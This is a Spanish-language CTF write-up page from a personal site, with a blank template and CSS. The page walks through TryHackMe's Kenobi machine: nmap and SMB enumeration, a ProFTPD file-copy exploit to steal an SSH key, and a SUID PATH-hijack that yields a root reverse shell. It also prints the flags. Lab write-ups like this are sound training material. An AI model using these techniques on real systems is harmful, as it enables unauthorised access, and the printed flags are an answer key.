
<file: thm/kenobi.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <title>TryhackMe: Kenobi</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body style="background-color: darkgrey;">
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../thm/index.html">TryhackMe</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../thm/index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">TryhackMe</button>
        </div>
    </headear>

    <section class="redaccion">
        <div class="container mt-5 mb-5" style="background-color: whitesmoke;">
            <h1>Kenobi</h1>
            <hr>
            <img class="rounded mx-auto d-block mb-3" src="img/kenobi/kenobi_cards.PNG"
                style="width: 538px;height: 327px;">
            <p>La maquina Kenobi es un equipo linux que cuenta con servidor FTP vulnerable que permite obtener
                archivos locales del equipo remoto.
            </p>
            <p>Informacion Basica</p>
            <ul>
                <li><b>OS: </b>Linux</li>
                <li><b>IP: </b>10.10.135.252</li>
            </ul>
            <h3>Enumeracion</h3>
            <hr>
            <p>Realizando un escaneo con Nmap se detectan multiples servicios en ejecucion entre los cuales
                destacan el servicio FTP ejecutando sobre el puerto 21 y el servicio SMB.
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>nmap 10.10.135.252 -p21,22,111,80,139,445,2049,36405,38797,43311,53597 --min-rate=5400 -sV -sC -n -Pn</span></code>
            </div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_nmap.png">
            <p>Validando los directorios compartidas por el servicio Samba se observa un archivo llamado "log.txt" el
                cual indica que una llave para
                el acceso via ssh ha sido generada para el usaurio "kenobi" </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>smbclient -L 10.10.135.252 -N</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_smb.png">
            <p>Ingreanso al directorio compartido y descargando archivo almacenado</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>smbclient //10.10.135.252/anonymous</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_smb_get.png">
            <P>obteniendo el contenido del archivo Log.txt</P>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>cat log.txt</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_log.png">

            <h3>Explotacion</h3>
            <hr>
            <p>El servicio FTP cuenta con una vulnerabiliad que permite obtener archivos locales del servidor remoto,
                gracias al contenido del archivo log.txt del servicio samba sabermos la ruta de la llave para el
                servicio SSH que se ha generado,
                usando esta llave podemos acceder al servidor con privilegios limitados.
            </p>
            <p>Buscando exploit</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>searchsploit  proFTPD 1.3.5</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_exp.png" style="width: 700px;">
            <p>obtenemos el exploit</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>searchsploit -x linux/remote/36742.txt</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_exp_get.png">
            <p>Coenctamos con el servicio FTP remoto y obtenemos la llave ssh generada en la ruta
                "/home/kenobi/.ssh/id_rsa"</p>
            <img class="rounded mb-3" src="img/kenobi/kenobi_exploit.png">
            <p>Validamos el contenido del archivo id_rsa y se le otrogan los permisos requeridos para poder ejecutar el
                archivo</p>
            <img class="rounded mb-3" src="img/kenobi/kenobi_ssh.png">
            <p>Conectando con el servidor remoto usando SSH</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>ssh kenobi@10.10.135.252 -i id_rsa</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_ssh_con.png">
            <h3>Escalacion de Privilegios</h3>
            <hr>
            <p>El equipo cuenta con multiples binarios con permisos de SUID, en especial un archivo
                no comun llamado menu en la ruta "/usr/bin/menu", ejecutando el comando strings sobre dicho binario
                se observa que ejecuta el comando curl llamandolo desde una ruta relativa, esto permite
                que se pueda realizar un ataque de tipo binary path hijacking.
            </p>
            <p>ubicando binario con permisos de SUID</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>find / -perm /4000 -type f 2>/dev/null</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_find.png">
            <p>Ejecutando comando Strings</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>strings /usr/bin/menu</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_strings.png">
            <P>Para realizar este ataque primero se requiere actualizar el PATH de la variable de ambiente para agregar
                la ruta del home del usuario kenobi
                para que busque el comando "curl" dentro de esta ruta para ser ejecutado.
            </P>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>echo $PATH</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_path.png" style="width: 700px;">
            <p>Ya con el PATH configurado se genera un binario que genere una conexion reversa con el nombre "curl",
                una ves ejecutado el binario "/usr/bin/menu" al usar una ruta relativa sobre el binario "curl" ejecutara
                nuestro archivo malisioso.
            </p>
            <p>Crecion y ejecucion del binario</p>
            <img class="rounded mb-3" src="img/kenobi/kenobi_pirv.png" style="width: 700px;">
            <p>Obteniendo conexion reversa</p>
            <img class="rounded mb-3" src="img/kenobi/kenobi_rev.png">
            <h3>Flags</h3>
            <hr>
            <p>User</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>cat user.txt ; ip ad | grep global<br>
                    d0b0f3f53b6caa532a83915e19224899</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_user.png">

            <P>root</P>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>cat root.txt ; ip ad | grep global<br>
                    177b3cd8562289f37382721c28381f02</span></code></div>
            <img class="rounded mb-3" src="img/kenobi/kenobi_root.png">




















        </div>

    </section>
</body>
</file>

<file: thm/template.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <title>TryhackMe</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body style="background-color: darkgrey;">
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../thm/index.html">TryhackMe</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../thm/index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">TryhackMe</button>
        </div>
    </headear>

    <section class="redaccion" >
        <div class="container mt-5 mb-5" style="background-color: whitesmoke;">
            <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam eget tristique libero. Aliquam fringilla
                fermentum interdum. Nam in nisi fringilla, fermentum augue quis, hendrerit urna. Pellentesque sit amet
                ante orci. Morbi in interdum neque, quis faucibus nisi. Quisque dapibus hendrerit risus eget porttitor.
                Vivamus arcu felis, gravida efficitur aliquam quis, feugiat a sapien. Sed volutpat fermentum hendrerit.
                Donec bibendum ligula vestibulum pellentesque venenatis. Quisque mattis ante at mi laoreet porttitor.
                Integer suscipit vel mi sit amet ornare. Vestibulum sed ligula neque. Vivamus eu sem ante. Vivamus
                sagittis tincidunt urna, at efficitur orci posuere quis.</p>
            <p>Vivamus tortor diam, eleifend vitae mauris at, vestibulum scelerisque risus. Aliquam porttitor neque quis
                rutrum interdum. Vivamus ornare id sapien ut ultrices. Pellentesque habitant morbi tristique senectus et
                netus et malesuada fames ac turpis egestas. Maecenas eget iaculis leo. Aenean ipsum velit, posuere ut
                porta interdum, porta eget enim. Curabitur vestibulum erat velit, at posuere felis gravida ac. Vivamus
                bibendum laoreet rutrum. Cras non iaculis lorem. Maecenas egestas ultrices ipsum at mollis. Etiam
                faucibus eros sodales scelerisque sollicitudin. Pellentesque euismod justo turpis, non pulvinar nunc
                tincidunt mattis.</p>
            </div>

    </section>
</body>
</file>
<file: style.css>
body {
    margin:0em;
}


h1,h2 {
    font-family: 'BioRhyme', serif;
}

h3 {
    font-family: 'Space Mono', monospace;
    font-weight: bold;
}

p, pre, li {
    font-family: 'Space Mono', monospace;
}

/* Configuracion para Imagen portada*/
.cover {
    height: 400px;
    background-image: url(img/portada.jpg);
    color: white;
    background-size: cover;
    background-position: center;
    background-color: rgba(0,0,0,0.5);
    background-blend-mode: darken;
}

.nmap{
    background-size: cover;
    background-position: center;
    height: 800px;
}

/* Configuracion para tarjetas presentacion*/

.card {
    border: 0 !important;
    box-shadow: 0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06);
}

.desbordado {
    max-width: 100%;
    height: auto;
    
}

.cover-small {
    height: 200px;
    background-blend-mode: normal;
}

.card-title {
    min-height: 3rem;
}

.principal {
    text-align: center;
    font-family: 'Space Mono', monospace;
}

.card-text {
    min-height: 10 rem;
}

.col {
    flex-shrink:0
}

.card-footer {
    background-color: black;
    text-align: center;  
}


/* Configuracion para Slider imagenes*/

.product-stripe, .slider {
    overflow-x: scroll;
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.stripe-container , .slider-container {
    display: flex;
}

.slider {
    overflow-x: hidden;
    overflow-y: hidden;
}

.slider-container {
    transform: translateX(0);
    animation: slider 15s infinite;
}

.image-container {
    width: 100%;
    padding-top: 56.25%;
    background-size: cover;
    background-position: center;
    flex-shrink: 0;
    
}

.redaccion {
    width: 95%;
    background-color: whitesmoke;
}

/* Animaciones con CSS*/
@keyframes slider {
    0%{
        transform: translateX(0);
    }

    20%{
        transform: translateX(0);
    }

    25%{
        transform: translateX(-100%);
    }

    45%{
        transform: translateX(-100%);
    }

    50%{
        transform: translateX(-200%);
    }

    70%{
        transform: translateX(-200%);
    }

    75%{
        transform: translateX(-300%);
    }

    95%{
        transform: translateX(-300%);
    }

    100%{
        transform: translateX(0);
    }

}
</file>
